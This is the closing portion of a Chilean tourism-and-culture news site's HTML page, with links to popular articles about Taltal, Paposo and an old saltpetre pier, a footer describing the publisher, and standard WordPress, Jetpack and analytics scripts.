info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_6969a81267a42_rand","tdc_css_class":"td_uid_28_6969a81267a42_rand","tdc_css_class_style":"td_uid_28_6969a81267a42_rand_style"}';
block_td_uid_28_6969a81267a42.td_column_number = "1";
block_td_uid_28_6969a81267a42.block_type = "td_block_7";
block_td_uid_28_6969a81267a42.post_count = "3";
block_td_uid_28_6969a81267a42.found_posts = "377";
block_td_uid_28_6969a81267a42.header_color = "";
block_td_uid_28_6969a81267a42.ajax_pagination_infinite_stop = "";
block_td_uid_28_6969a81267a42.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_28_6969a81267a42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_28_6969a81267a42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_6969a81269f8a_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_29_6969a81269f8a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 6969a8126b80a
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"832\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "832" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[832]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/web/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.6
body_size: -264
content:
{"832":60}